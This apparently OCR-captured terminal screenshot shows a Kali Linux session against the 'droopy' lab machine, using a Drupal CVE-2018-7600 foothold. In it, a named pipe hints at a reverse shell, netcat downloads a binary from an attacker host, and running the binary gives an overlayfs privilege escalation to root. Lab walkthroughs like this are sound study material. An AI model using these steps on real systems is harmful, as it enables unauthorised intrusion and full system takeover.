 root@kali: ~/Documents/droopy/CVE-2018-7600-master
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents/droopy/C... root@kali: ~/Documents/droopy/C... root@kali: ~/Documents
.
..
f
vmware-root
$ ls -la
total 12
drwxrwxrwt  3 root     root     4096 Jan  1 08:45 .
drwxr-xr-x 22 root     root     4096 Apr 10  2016 ..
prw-r--r--  1 www-data www-data    0 Jan  1 08:52 f
drwx------  2 root     root     4096 Jan  1  2019 vmware-root
$ nc -nv 192.168.224.128 9191 > hello
Connection to 192.168.224.128 9191 port [tcp/*] succeeded!
$ ls
f
hello
vmware-root
$ ./hello
/bin/sh: 10: ./hello: Permission denied
$ chmod 755 hello
$ ls
f
hello
vmware-root
$ ./hello
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# uname -a
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
#